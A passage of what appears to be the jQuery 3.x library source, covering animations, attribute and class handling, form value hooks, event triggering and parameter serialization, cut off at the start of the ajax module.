				duration: options.duration,
				tweens: [],
				createTween: function (prop, end) {
					var tween = jQuery.Tween(
						elem,
						animation.opts,
						prop,
						end,
						animation.opts.specialEasing[prop] || animation.opts.easing
					);
					animation.tweens.push(tween);
					return tween;
				},
				stop: function (gotoEnd) {
					var index = 0,
						// If we are going to the end, we want to run all the tweens
						// otherwise we skip this part
						length = gotoEnd ? animation.tweens.length : 0;
					if (stopped) {
						return this;
					}
					stopped = true;
					for (; index < length; index++) {
						animation.tweens[index].run(1);
					}

					// Resolve when we played the last frame; otherwise, reject
					if (gotoEnd) {
						deferred.notifyWith(elem, [animation, 1, 0]);
						deferred.resolveWith(elem, [animation, gotoEnd]);
					} else {
						deferred.rejectWith(elem, [animation, gotoEnd]);
					}
					return this;
				},
			}),
			props = animation.props;

		propFilter(props, animation.opts.specialEasing);

		for (; index < length; index++) {
			result = Animation.prefilters[index].call(animation, elem, props, animation.opts);
			if (result) {
				if (jQuery.isFunction(result.stop)) {
					jQuery._queueHooks(animation.elem, animation.opts.queue).stop = jQuery.proxy(
						result.stop,
						result
					);
				}
				return result;
			}
		}

		jQuery.map(props, createTween, animation);

		if (jQuery.isFunction(animation.opts.start)) {
			animation.opts.start.call(elem, animation);
		}

		// Attach callbacks from options
		animation
			.progress(animation.opts.progress)
			.done(animation.opts.done, animation.opts.complete)
			.fail(animation.opts.fail)
			.always(animation.opts.always);

		jQuery.fx.timer(
			jQuery.extend(tick, {
				elem: elem,
				anim: animation,
				queue: animation.opts.queue,
			})
		);

		return animation;
	}

	jQuery.Animation = jQuery.extend(Animation, {
		tweeners: {
			'*': [
				function (prop, value) {
					var tween = this.createTween(prop, value);
					adjustCSS(tween.elem, prop, rcssNum.exec(value), tween);
					return tween;
				},
			],
		},

		tweener: function (props, callback) {
			if (jQuery.isFunction(props)) {
				callback = props;
				props = ['*'];
			} else {
				props = props.match(rnothtmlwhite);
			}

			var prop,
				index = 0,
				length = props.length;

			for (; index < length; index++) {
				prop = props[index];
				Animation.tweeners[prop] = Animation.tweeners[prop] || [];
				Animation.tweeners[prop].unshift(callback);
			}
		},

		prefilters: [defaultPrefilter],

		prefilter: function (callback, prepend) {
			if (prepend) {
				Animation.prefilters.unshift(callback);
			} else {
				Animation.prefilters.push(callback);
			}
		},
	});

	jQuery.speed = function (speed, easing, fn) {
		var opt =
			speed && typeof speed === 'object'
				? jQuery.extend({}, speed)
				: {
						complete: fn || (!fn && easing) || (jQuery.isFunction(speed) && speed),
						duration: speed,
						easing: (fn && easing) || (easing && !jQuery.isFunction(easing) && easing),
				  };

		// Go to the end state if fx are off
		if (jQuery.fx.off) {
			opt.duration = 0;
		} else {
			if (typeof opt.duration !== 'number') {
				if (opt.duration in jQuery.fx.speeds) {
					opt.duration = jQuery.fx.speeds[opt.duration];
				} else {
					opt.duration = jQuery.fx.speeds._default;
				}
			}
		}

		// Normalize opt.queue - true/undefined/null -> "fx"
		if (opt.queue == null || opt.queue === true) {
			opt.queue = 'fx';
		}

		// Queueing
		opt.old = opt.complete;

		opt.complete = function () {
			if (jQuery.isFunction(opt.old)) {
				opt.old.call(this);
			}

			if (opt.queue) {
				jQuery.dequeue(this, opt.queue);
			}
		};

		return opt;
	};

	jQuery.fn.extend({
		fadeTo: function (speed, to, easing, callback) {
			// Show any hidden elements after setting opacity to 0
			return (
				this.filter(isHiddenWithinTree)
					.css('opacity', 0)
					.show()

					// Animate to the value specified
					.end()
					.animate({ opacity: to }, speed, easing, callback)
			);
		},
		animate: function (prop, speed, easing, callback) {
			var empty = jQuery.isEmptyObject(prop),
				optall = jQuery.speed(speed, easing, callback),
				doAnimation = function () {
					// Operate on a copy of prop so per-property easing won't be lost
					var anim = Animation(this, jQuery.extend({}, prop), optall);

					// Empty animations, or finishing resolves immediately
					if (empty || dataPriv.get(this, 'finish')) {
						anim.stop(true);
					}
				};
			doAnimation.finish = doAnimation;

			return empty || optall.queue === false
				? this.each(doAnimation)
				: this.queue(optall.queue, doAnimation);
		},
		stop: function (type, clearQueue, gotoEnd) {
			var stopQueue = function (hooks) {
				var stop = hooks.stop;
				delete hooks.stop;
				stop(gotoEnd);
			};

			if (typeof type !== 'string') {
				gotoEnd = clearQueue;
				clearQueue = type;
				type = undefined;
			}
			if (clearQueue && type !== false) {
				this.queue(type || 'fx', []);
			}

			return this.each(function () {
				var dequeue = true,
					index = type != null && type + 'queueHooks',
					timers = jQuery.timers,
					data = dataPriv.get(this);

				if (index) {
					if (data[index] && data[index].stop) {
						stopQueue(data[index]);
					}
				} else {
					for (index in data) {
						if (data[index] && data[index].stop && rrun.test(index)) {
							stopQueue(data[index]);
						}
					}
				}

				for (index = timers.length; index--; ) {
					if (timers[index].elem === this && (type == null || timers[index].queue === type)) {
						timers[index].anim.stop(gotoEnd);
						dequeue = false;
						timers.splice(index, 1);
					}
				}

				// Start the next in the queue if the last step wasn't forced.
				// Timers currently will call their complete callbacks, which
				// will dequeue but only if they were gotoEnd.
				if (dequeue || !gotoEnd) {
					jQuery.dequeue(this, type);
				}
			});
		},
		finish: function (type) {
			if (type !== false) {
				type = type || 'fx';
			}
			return this.each(function () {
				var index,
					data = dataPriv.get(this),
					queue = data[type + 'queue'],
					hooks = data[type + 'queueHooks'],
					timers = jQuery.timers,
					length = queue ? queue.length : 0;

				// Enable finishing flag on private data
				data.finish = true;

				// Empty the queue first
				jQuery.queue(this, type, []);

				if (hooks && hooks.stop) {
					hooks.stop.call(this, true);
				}

				// Look for any active animations, and finish them
				for (index = timers.length; index--; ) {
					if (timers[index].elem === this && timers[index].queue === type) {
						timers[index].anim.stop(true);
						timers.splice(index, 1);
					}
				}

				// Look for any animations in the old queue and finish them
				for (index = 0; index < length; index++) {
					if (queue[index] && queue[index].finish) {
						queue[index].finish.call(this);
					}
				}

				// Turn off finishing flag
				delete data.finish;
			});
		},
	});

	jQuery.each(['toggle', 'show', 'hide'], function (i, name) {
		var cssFn = jQuery.fn[name];
		jQuery.fn[name] = function (speed, easing, callback) {
			return speed == null || typeof speed === 'boolean'
				? cssFn.apply(this, arguments)
				: this.animate(genFx(name, true), speed, easing, callback);
		};
	});

	// Generate shortcuts for custom animations
	jQuery.each(
		{
			slideDown: genFx('show'),
			slideUp: genFx('hide'),
			slideToggle: genFx('toggle'),
			fadeIn: { opacity: 'show' },
			fadeOut: { opacity: 'hide' },
			fadeToggle: { opacity: 'toggle' },
		},
		function (name, props) {
			jQuery.fn[name] = function (speed, easing, callback) {
				return this.animate(props, speed, easing, callback);
			};
		}
	);

	jQuery.timers = [];
	jQuery.fx.tick = function () {
		var timer,
			i = 0,
			timers = jQuery.timers;

		fxNow = jQuery.now();

		for (; i < timers.length; i++) {
			timer = timers[i];

			// Run the timer and safely remove it when done (allowing for external removal)
			if (!timer() && timers[i] === timer) {
				timers.splice(i--, 1);
			}
		}

		if (!timers.length) {
			jQuery.fx.stop();
		}
		fxNow = undefined;
	};

	jQuery.fx.timer = function (timer) {
		jQuery.timers.push(timer);
		jQuery.fx.start();
	};

	jQuery.fx.interval = 13;
	jQuery.fx.start = function () {
		if (inProgress) {
			return;
		}

		inProgress = true;
		schedule();
	};

	jQuery.fx.stop = function () {
		inProgress = null;
	};

	jQuery.fx.speeds = {
		slow: 600,
		fast: 200,

		// Default speed
		_default: 400,
	};

	// Based off of the plugin by Clint Helfers, with permission.
	// https://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/
	jQuery.fn.delay = function (time, type) {
		time = jQuery.fx ? jQuery.fx.speeds[time] || time : time;
		type = type || 'fx';

		return this.queue(type, function (next, hooks) {
			var timeout = window.setTimeout(next, time);
			hooks.stop = function () {
				window.clearTimeout(timeout);
			};
		});
	};

	(function () {
		var input = document.createElement('input'),
			select = document.createElement('select'),
			opt = select.appendChild(document.createElement('option'));

		input.type = 'checkbox';

		// Support: Android <=4.3 only
		// Default value for a checkbox should be "on"
		support.checkOn = input.value !== '';

		// Support: IE <=11 only
		// Must access selectedIndex to make default options select
		support.optSelected = opt.selected;

		// Support: IE <=11 only
		// An input loses its value after becoming a radio
		input = document.createElement('input');
		input.value = 't';
		input.type = 'radio';
		support.radioValue = input.value === 't';
	})();

	var boolHook,
		attrHandle = jQuery.expr.attrHandle;

	jQuery.fn.extend({
		attr: function (name, value) {
			return access(this, jQuery.attr, name, value, arguments.length > 1);
		},

		removeAttr: function (name) {
			return this.each(function () {
				jQuery.removeAttr(this, name);
			});
		},
	});

	jQuery.extend({
		attr: function (elem, name, value) {
			var ret,
				hooks,
				nType = elem.nodeType;

			// Don't get/set attributes on text, comment and attribute nodes
			if (nType === 3 || nType === 8 || nType === 2) {
				return;
			}

			// Fallback to prop when attributes are not supported
			if (typeof elem.getAttribute === 'undefined') {
				return jQuery.prop(elem, name, value);
			}

			// Attribute hooks are determined by the lowercase version
			// Grab necessary hook if one is defined
			if (nType !== 1 || !jQuery.isXMLDoc(elem)) {
				hooks =
					jQuery.attrHooks[name.toLowerCase()] ||
					(jQuery.expr.match.bool.test(name) ? boolHook : undefined);
			}

			if (value !== undefined) {
				if (value === null) {
					jQuery.removeAttr(elem, name);
					return;
				}

				if (hooks && 'set' in hooks && (ret = hooks.set(elem, value, name)) !== undefined) {
					return ret;
				}

				elem.setAttribute(name, value + '');
				return value;
			}

			if (hooks && 'get' in hooks && (ret = hooks.get(elem, name)) !== null) {
				return ret;
			}

			ret = jQuery.find.attr(elem, name);

			// Non-existent attributes return null, we normalize to undefined
			return ret == null ? undefined : ret;
		},

		attrHooks: {
			type: {
				set: function (elem, value) {
					if (!support.radioValue && value === 'radio' && nodeName(elem, 'input')) {
						var val = elem.value;
						elem.setAttribute('type', value);
						if (val) {
							elem.value = val;
						}
						return value;
					}
				},
			},
		},

		removeAttr: function (elem, value) {
			var name,
				i = 0,
				// Attribute names can contain non-HTML whitespace characters
				// https://html.spec.whatwg.org/multipage/syntax.html#attributes-2
				attrNames = value && value.match(rnothtmlwhite);

			if (attrNames && elem.nodeType === 1) {
				while ((name = attrNames[i++])) {
					elem.removeAttribute(name);
				}
			}
		},
	});

	// Hooks for boolean attributes
	boolHook = {
		set: function (elem, value, name) {
			if (value === false) {
				// Remove boolean attributes when set to false
				jQuery.removeAttr(elem, name);
			} else {
				elem.setAttribute(name, name);
			}
			return name;
		},
	};

	jQuery.each(jQuery.expr.match.bool.source.match(/\w+/g), function (i, name) {
		var getter = attrHandle[name] || jQuery.find.attr;

		attrHandle[name] = function (elem, name, isXML) {
			var ret,
				handle,
				lowercaseName = name.toLowerCase();

			if (!isXML) {
				// Avoid an infinite loop by temporarily removing this function from the getter
				handle = attrHandle[lowercaseName];
				attrHandle[lowercaseName] = ret;
				ret = getter(elem, name, isXML) != null ? lowercaseName : null;
				attrHandle[lowercaseName] = handle;
			}
			return ret;
		};
	});

	var rfocusable = /^(?:input|select|textarea|button)$/i,
		rclickable = /^(?:a|area)$/i;

	jQuery.fn.extend({
		prop: function (name, value) {
			return access(this, jQuery.prop, name, value, arguments.length > 1);
		},

		removeProp: function (name) {
			return this.each(function () {
				delete this[jQuery.propFix[name] || name];
			});
		},
	});

	jQuery.extend({
		prop: function (elem, name, value) {
			var ret,
				hooks,
				nType = elem.nodeType;

			// Don't get/set properties on text, comment and attribute nodes
			if (nType === 3 || nType === 8 || nType === 2) {
				return;
			}

			if (nType !== 1 || !jQuery.isXMLDoc(elem)) {
				// Fix name and attach hooks
				name = jQuery.propFix[name] || name;
				hooks = jQuery.propHooks[name];
			}

			if (value !== undefined) {
				if (hooks && 'set' in hooks && (ret = hooks.set(elem, value, name)) !== undefined) {
					return ret;
				}

				return (elem[name] = value);
			}

			if (hooks && 'get' in hooks && (ret = hooks.get(elem, name)) !== null) {
				return ret;
			}

			return elem[name];
		},

		propHooks: {
			tabIndex: {
				get: function (elem) {
					// Support: IE <=9 - 11 only
					// elem.tabIndex doesn't always return the
					// correct value when it hasn't been explicitly set
					// https://web.archive.org/web/20141116233347/http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
					// Use proper attribute retrieval(#12072)
					var tabindex = jQuery.find.attr(elem, 'tabindex');

					if (tabindex) {
						return parseInt(tabindex, 10);
					}

					if (rfocusable.test(elem.nodeName) || (rclickable.test(elem.nodeName) && elem.href)) {
						return 0;
					}

					return -1;
				},
			},
		},

		propFix: {
			for: 'htmlFor',
			class: 'className',
		},
	});

	// Support: IE <=11 only
	// Accessing the selectedIndex property
	// forces the browser to respect setting selected
	// on the option
	// The getter ensures a default option is selected
	// when in an optgroup
	// eslint rule "no-unused-expressions" is disabled for this code
	// since it considers such accessions noop
	if (!support.optSelected) {
		jQuery.propHooks.selected = {
			get: function (elem) {
				/* eslint no-unused-expressions: "off" */

				var parent = elem.parentNode;
				if (parent && parent.parentNode) {
					parent.parentNode.selectedIndex;
				}
				return null;
			},
			set: function (elem) {
				/* eslint no-unused-expressions: "off" */

				var parent = elem.parentNode;
				if (parent) {
					parent.selectedIndex;

					if (parent.parentNode) {
						parent.parentNode.selectedIndex;
					}
				}
			},
		};
	}

	jQuery.each(
		[
			'tabIndex',
			'readOnly',
			'maxLength',
			'cellSpacing',
			'cellPadding',
			'rowSpan',
			'colSpan',
			'useMap',
			'frameBorder',
			'contentEditable',
		],
		function () {
			jQuery.propFix[this.toLowerCase()] = this;
		}
	);

	// Strip and collapse whitespace according to HTML spec
	// https://html.spec.whatwg.org/multipage/infrastructure.html#strip-and-collapse-whitespace
	function stripAndCollapse(value) {
		var tokens = value.match(rnothtmlwhite) || [];
		return tokens.join(' ');
	}

	function getClass(elem) {
		return (elem.getAttribute && elem.getAttribute('class')) || '';
	}

	jQuery.fn.extend({
		addClass: function (value) {
			var classes,
				elem,
				cur,
				curValue,
				clazz,
				j,
				finalValue,
				i = 0;

			if (jQuery.isFunction(value)) {
				return this.each(function (j) {
					jQuery(this).addClass(value.call(this, j, getClass(this)));
				});
			}

			if (typeof value === 'string' && value) {
				classes = value.match(rnothtmlwhite) || [];

				while ((elem = this[i++])) {
					curValue = getClass(elem);
					cur = elem.nodeType === 1 && ' ' + stripAndCollapse(curValue) + ' ';

					if (cur) {
						j = 0;
						while ((clazz = classes[j++])) {
							if (cur.indexOf(' ' + clazz + ' ') < 0) {
								cur += clazz + ' ';
							}
						}

						// Only assign if different to avoid unneeded rendering.
						finalValue = stripAndCollapse(cur);
						if (curValue !== finalValue) {
							elem.setAttribute('class', finalValue);
						}
					}
				}
			}

			return this;
		},

		removeClass: function (value) {
			var classes,
				elem,
				cur,
				curValue,
				clazz,
				j,
				finalValue,
				i = 0;

			if (jQuery.isFunction(value)) {
				return this.each(function (j) {
					jQuery(this).removeClass(value.call(this, j, getClass(this)));
				});
			}

			if (!arguments.length) {
				return this.attr('class', '');
			}

			if (typeof value === 'string' && value) {
				classes = value.match(rnothtmlwhite) || [];

				while ((elem = this[i++])) {
					curValue = getClass(elem);

					// This expression is here for better compressibility (see addClass)
					cur = elem.nodeType === 1 && ' ' + stripAndCollapse(curValue) + ' ';

					if (cur) {
						j = 0;
						while ((clazz = classes[j++])) {
							// Remove *all* instances
							while (cur.indexOf(' ' + clazz + ' ') > -1) {
								cur = cur.replace(' ' + clazz + ' ', ' ');
							}
						}

						// Only assign if different to avoid unneeded rendering.
						finalValue = stripAndCollapse(cur);
						if (curValue !== finalValue) {
							elem.setAttribute('class', finalValue);
						}
					}
				}
			}

			return this;
		},

		toggleClass: function (value, stateVal) {
			var type = typeof value;

			if (typeof stateVal === 'boolean' && type === 'string') {
				return stateVal ? this.addClass(value) : this.removeClass(value);
			}

			if (jQuery.isFunction(value)) {
				return this.each(function (i) {
					jQuery(this).toggleClass(value.call(this, i, getClass(this), stateVal), stateVal);
				});
			}

			return this.each(function () {
				var className, i, self, classNames;

				if (type === 'string') {
					// Toggle individual class names
					i = 0;
					self = jQuery(this);
					classNames = value.match(rnothtmlwhite) || [];

					while ((className = classNames[i++])) {
						// Check each className given, space separated list
						if (self.hasClass(className)) {
							self.removeClass(className);
						} else {
							self.addClass(className);
						}
					}

					// Toggle whole class name
				} else if (value === undefined || type === 'boolean') {
					className = getClass(this);
					if (className) {
						// Store className if set
						dataPriv.set(this, '__className__', className);
					}

					// If the element has a class name or if we're passed `false`,
					// then remove the whole classname (if there was one, the above saved it).
					// Otherwise bring back whatever was previously saved (if anything),
					// falling back to the empty string if nothing was stored.
					if (this.setAttribute) {
						this.setAttribute(
							'class',
							className || value === false ? '' : dataPriv.get(this, '__className__') || ''
						);
					}
				}
			});
		},

		hasClass: function (selector) {
			var className,
				elem,
				i = 0;

			className = ' ' + selector + ' ';
			while ((elem = this[i++])) {
				if (
					elem.nodeType === 1 &&
					(' ' + stripAndCollapse(getClass(elem)) + ' ').indexOf(className) > -1
				) {
					return true;
				}
			}

			return false;
		},
	});

	var rreturn = /\r/g;

	jQuery.fn.extend({
		val: function (value) {
			var hooks,
				ret,
				isFunction,
				elem = this[0];

			if (!arguments.length) {
				if (elem) {
					hooks = jQuery.valHooks[elem.type] || jQuery.valHooks[elem.nodeName.toLowerCase()];

					if (hooks && 'get' in hooks && (ret = hooks.get(elem, 'value')) !== undefined) {
						return ret;
					}

					ret = elem.value;

					// Handle most common string cases
					if (typeof ret === 'string') {
						return ret.replace(rreturn, '');
					}

					// Handle cases where value is null/undef or number
					return ret == null ? '' : ret;
				}

				return;
			}

			isFunction = jQuery.isFunction(value);

			return this.each(function (i) {
				var val;

				if (this.nodeType !== 1) {
					return;
				}

				if (isFunction) {
					val = value.call(this, i, jQuery(this).val());
				} else {
					val = value;
				}

				// Treat null/undefined as ""; convert numbers to string
				if (val == null) {
					val = '';
				} else if (typeof val === 'number') {
					val += '';
				} else if (Array.isArray(val)) {
					val = jQuery.map(val, function (value) {
						return value == null ? '' : value + '';
					});
				}

				hooks = jQuery.valHooks[this.type] || jQuery.valHooks[this.nodeName.toLowerCase()];

				// If set returns undefined, fall back to normal setting
				if (!hooks || !('set' in hooks) || hooks.set(this, val, 'value') === undefined) {
					this.value = val;
				}
			});
		},
	});

	jQuery.extend({
		valHooks: {
			option: {
				get: function (elem) {
					var val = jQuery.find.attr(elem, 'value');
					return val != null
						? val
						: // Support: IE <=10 - 11 only
						  // option.text throws exceptions (#14686, #14858)
						  // Strip and collapse whitespace
						  // https://html.spec.whatwg.org/#strip-and-collapse-whitespace
						  stripAndCollapse(jQuery.text(elem));
				},
			},
			select: {
				get: function (elem) {
					var value,
						option,
						i,
						options = elem.options,
						index = elem.selectedIndex,
						one = elem.type === 'select-one',
						values = one ? null : [],
						max = one ? index + 1 : options.length;

					if (index < 0) {
						i = max;
					} else {
						i = one ? index : 0;
					}

					// Loop through all the selected options
					for (; i < max; i++) {
						option = options[i];

						// Support: IE <=9 only
						// IE8-9 doesn't update selected after form reset (#2551)
						if (
							(option.selected || i === index) &&
							// Don't return options that are disabled or in a disabled optgroup
							!option.disabled &&
							(!option.parentNode.disabled || !nodeName(option.parentNode, 'optgroup'))
						) {
							// Get the specific value for the option
							value = jQuery(option).val();

							// We don't need an array for one selects
							if (one) {
								return value;
							}

							// Multi-Selects return an array
							values.push(value);
						}
					}

					return values;
				},

				set: function (elem, value) {
					var optionSet,
						option,
						options = elem.options,
						values = jQuery.makeArray(value),
						i = options.length;

					while (i--) {
						option = options[i];

						/* eslint-disable no-cond-assign */

						if (
							(option.selected = jQuery.inArray(jQuery.valHooks.option.get(option), values) > -1)
						) {
							optionSet = true;
						}

						/* eslint-enable no-cond-assign */
					}

					// Force browsers to behave consistently when non-matching value is set
					if (!optionSet) {
						elem.selectedIndex = -1;
					}
					return values;
				},
			},
		},
	});

	// Radios and checkboxes getter/setter
	jQuery.each(['radio', 'checkbox'], function () {
		jQuery.valHooks[this] = {
			set: function (elem, value) {
				if (Array.isArray(value)) {
					return (elem.checked = jQuery.inArray(jQuery(elem).val(), value) > -1);
				}
			},
		};
		if (!support.checkOn) {
			jQuery.valHooks[this].get = function (elem) {
				return elem.getAttribute('value') === null ? 'on' : elem.value;
			};
		}
	});

	// Return jQuery for attributes-only inclusion

	var rfocusMorph = /^(?:focusinfocus|focusoutblur)$/;

	jQuery.extend(jQuery.event, {
		trigger: function (event, data, elem, onlyHandlers) {
			var i,
				cur,
				tmp,
				bubbleType,
				ontype,
				handle,
				special,
				eventPath = [elem || document],
				type = hasOwn.call(event, 'type') ? event.type : event,
				namespaces = hasOwn.call(event, 'namespace') ? event.namespace.split('.') : [];

			cur = tmp = elem = elem || document;

			// Don't do events on text and comment nodes
			if (elem.nodeType === 3 || elem.nodeType === 8) {
				return;
			}

			// focus/blur morphs to focusin/out; ensure we're not firing them right now
			if (rfocusMorph.test(type + jQuery.event.triggered)) {
				return;
			}

			if (type.indexOf('.') > -1) {
				// Namespaced trigger; create a regexp to match event type in handle()
				namespaces = type.split('.');
				type = namespaces.shift();
				namespaces.sort();
			}
			ontype = type.indexOf(':') < 0 && 'on' + type;

			// Caller can pass in a jQuery.Event object, Object, or just an event type string
			event = event[jQuery.expando]
				? event
				: new jQuery.Event(type, typeof event === 'object' && event);

			// Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
			event.isTrigger = onlyHandlers ? 2 : 3;
			event.namespace = namespaces.join('.');
			event.rnamespace = event.namespace
				? new RegExp('(^|\\.)' + namespaces.join('\\.(?:.*\\.|)') + '(\\.|$)')
				: null;

			// Clean up the event in case it is being reused
			event.result = undefined;
			if (!event.target) {
				event.target = elem;
			}

			// Clone any incoming data and prepend the event, creating the handler arg list
			data = data == null ? [event] : jQuery.makeArray(data, [event]);

			// Allow special events to draw outside the lines
			special = jQuery.event.special[type] || {};
			if (!onlyHandlers && special.trigger && special.trigger.apply(elem, data) === false) {
				return;
			}

			// Determine event propagation path in advance, per W3C events spec (#9951)
			// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
			if (!onlyHandlers && !special.noBubble && !jQuery.isWindow(elem)) {
				bubbleType = special.delegateType || type;
				if (!rfocusMorph.test(bubbleType + type)) {
					cur = cur.parentNode;
				}
				for (; cur; cur = cur.parentNode) {
					eventPath.push(cur);
					tmp = cur;
				}

				// Only add window if we got to document (e.g., not plain obj or detached DOM)
				if (tmp === (elem.ownerDocument || document)) {
					eventPath.push(tmp.defaultView || tmp.parentWindow || window);
				}
			}

			// Fire handlers on the event path
			i = 0;
			while ((cur = eventPath[i++]) && !event.isPropagationStopped()) {
				event.type = i > 1 ? bubbleType : special.bindType || type;

				// jQuery handler
				handle = (dataPriv.get(cur, 'events') || {})[event.type] && dataPriv.get(cur, 'handle');
				if (handle) {
					handle.apply(cur, data);
				}

				// Native handler
				handle = ontype && cur[ontype];
				if (handle && handle.apply && acceptData(cur)) {
					event.result = handle.apply(cur, data);
					if (event.result === false) {
						event.preventDefault();
					}
				}
			}
			event.type = type;

			// If nobody prevented the default action, do it now
			if (!onlyHandlers && !event.isDefaultPrevented()) {
				if (
					(!special._default || special._default.apply(eventPath.pop(), data) === false) &&
					acceptData(elem)
				) {
					// Call a native DOM method on the target with the same name as the event.
					// Don't do default actions on window, that's where global variables be (#6170)
					if (ontype && jQuery.isFunction(elem[type]) && !jQuery.isWindow(elem)) {
						// Don't re-trigger an onFOO event when we call its FOO() method
						tmp = elem[ontype];

						if (tmp) {
							elem[ontype] = null;
						}

						// Prevent re-triggering of the same event, since we already bubbled it above
						jQuery.event.triggered = type;
						elem[type]();
						jQuery.event.triggered = undefined;

						if (tmp) {
							elem[ontype] = tmp;
						}
					}
				}
			}

			return event.result;
		},

		// Piggyback on a donor event to simulate a different one
		// Used only for `focus(in | out)` events
		simulate: function (type, elem, event) {
			var e = jQuery.extend(new jQuery.Event(), event, {
				type: type,
				isSimulated: true,
			});

			jQuery.event.trigger(e, null, elem);
		},
	});

	jQuery.fn.extend({
		trigger: function (type, data) {
			return this.each(function () {
				jQuery.event.trigger(type, data, this);
			});
		},
		triggerHandler: function (type, data) {
			var elem = this[0];
			if (elem) {
				return jQuery.event.trigger(type, data, elem, true);
			}
		},
	});

	jQuery.each(
		(
			'blur focus focusin focusout resize scroll click dblclick ' +
			'mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave ' +
			'change select submit keydown keypress keyup contextmenu'
		).split(' '),
		function (i, name) {
			// Handle event binding
			jQuery.fn[name] = function (data, fn) {
				return arguments.length > 0 ? this.on(name, null, data, fn) : this.trigger(name);
			};
		}
	);

	jQuery.fn.extend({
		hover: function (fnOver, fnOut) {
			return this.mouseenter(fnOver).mouseleave(fnOut || fnOver);
		},
	});

	support.focusin = 'onfocusin' in window;

	// Support: Firefox <=44
	// Firefox doesn't have focus(in | out) events
	// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
	//
	// Support: Chrome <=48 - 49, Safari <=9.0 - 9.1
	// focus(in | out) events fire after focus & blur events,
	// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
	// Related ticket - https://bugs.chromium.org/p/chromium/issues/detail?id=449857
	if (!support.focusin) {
		jQuery.each({ focus: 'focusin', blur: 'focusout' }, function (orig, fix) {
			// Attach a single capturing handler on the document while someone wants focusin/focusout
			var handler = function (event) {
				jQuery.event.simulate(fix, event.target, jQuery.event.fix(event));
			};

			jQuery.event.special[fix] = {
				setup: function () {
					var doc = this.ownerDocument || this,
						attaches = dataPriv.access(doc, fix);

					if (!attaches) {
						doc.addEventListener(orig, handler, true);
					}
					dataPriv.access(doc, fix, (attaches || 0) + 1);
				},
				teardown: function () {
					var doc = this.ownerDocument || this,
						attaches = dataPriv.access(doc, fix) - 1;

					if (!attaches) {
						doc.removeEventListener(orig, handler, true);
						dataPriv.remove(doc, fix);
					} else {
						dataPriv.access(doc, fix, attaches);
					}
				},
			};
		});
	}
	var location = window.location;

	var nonce = jQuery.now();

	var rquery = /\?/;

	// Cross-browser xml parsing
	jQuery.parseXML = function (data) {
		var xml;
		if (!data || typeof data !== 'string') {
			return null;
		}

		// Support: IE 9 - 11 only
		// IE throws on parseFromString with invalid input.
		try {
			xml = new window.DOMParser().parseFromString(data, 'text/xml');
		} catch (e) {
			xml = undefined;
		}

		if (!xml || xml.getElementsByTagName('parsererror').length) {
			jQuery.error('Invalid XML: ' + data);
		}
		return xml;
	};

	var rbracket = /\[\]$/,
		rCRLF = /\r?\n/g,
		rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
		rsubmittable = /^(?:input|select|textarea|keygen)/i;

	function buildParams(prefix, obj, traditional, add) {
		var name;

		if (Array.isArray(obj)) {
			// Serialize array item.
			jQuery.each(obj, function (i, v) {
				if (traditional || rbracket.test(prefix)) {
					// Treat each array item as a scalar.
					add(prefix, v);
				} else {
					// Item is non-scalar (array or object), encode its numeric index.
					buildParams(
						prefix + '[' + (typeof v === 'object' && v != null ? i : '') + ']',
						v,
						traditional,
						add
					);
				}
			});
		} else if (!traditional && jQuery.type(obj) === 'object') {
			// Serialize object item.
			for (name in obj) {
				buildParams(prefix + '[' + name + ']', obj[name], traditional, add);
			}
		} else {
			// Serialize scalar item.
			add(prefix, obj);
		}
	}

	// Serialize an array of form elements or a set of
	// key/values into a query string
	jQuery.param = function (a, traditional) {
		var prefix,
			s = [],
			add = function (key, valueOrFunction) {
				// If value is a function, invoke it and use its return value
				var value = jQuery.isFunction(valueOrFunction) ? valueOrFunction() : valueOrFunction;

				s[s.length] =
					encodeURIComponent(key) + '=' + encodeURIComponent(value == null ? '' : value);
			};

		// If an array was passed in, assume that it is an array of form elements.
		if (Array.isArray(a) || (a.jquery && !jQuery.isPlainObject(a))) {
			// Serialize the form elements
			jQuery.each(a, function () {
				add(this.name, this.value);
			});
		} else {
			// If traditional, encode the "old" way (the way 1.3.2 or older
			// did it), otherwise encode params recursively.
			for (prefix in a) {
				buildParams(prefix, a[prefix], traditional, add);
			}
		}

		// Return the resulting serialization
		return s.join('&');
	};

	jQuery.fn.extend({
		serialize: function () {
			return jQuery.param(this.serializeArray());
		},
		serializeArray: function () {
			return this.map(function () {
				// Can add propHook for "elements" to filter or add form elements
				var elements = jQuery.prop(this, 'elements');
				return elements ? jQuery.makeArray(elements) : this;
			})
				.filter(function () {
					var type = this.type;

					// Use .is( ":disabled" ) so that fieldset[disabled] works
					return (
						this.name &&
						!jQuery(this).is(':disabled') &&
						rsubmittable.test(this.nodeName) &&
						!rsubmitterTypes.test(type) &&
						(this.checked || !rcheckableType.test(type))
					);
				})
				.map(function (i, elem) {
					var val = jQuery(this).val();

					if (val == null) {
						return null;
					}

					if (Array.isArray(val)) {
						return jQuery.map(val, function (val) {
							return { name: elem.name, value: val.replace(rCRLF, '\r\n') };
						});
					}

					return { name: elem.name, value: val.replace(rCRLF, '\r\n') };
				})
				.get();
		},
	});

	var r20 = /%20/g,
		rhash = /#.*$/,
		rantiCache = /([?&])_=[^&]*/,
		rheaders = /^(.*?):[ \t]*([^\r\n]*)$/gm,
		// #7653, #8125, #8152: local protocol detection
		rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		rnoContent = /^(?:GET|HEAD)$/,
		rprotocol = /^\/\//,
		/* Prefilters
		 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
		 * 2) These are called:
		 *    - BEFORE asking for a transport
		 *    - AFTER param serialization (s.data is a string if s.processData is true)
		 * 3) key is the dataType
		 * 4) the catchall symbol "*" can be used
		 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
		 */
		prefilters = {},
		/* Transports bindings
		 * 1) key is the dataType
		 * 2) the catchall symbol "*" can be used
		 * 3) selection will start with transport dataType and THEN go to "*" if needed
		 */
		transports = {},
		// Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
		allTypes = '*/'.concat('*'),
		// Anchor tag for parsing the document origin
		originAnchor = document.createElement('a');
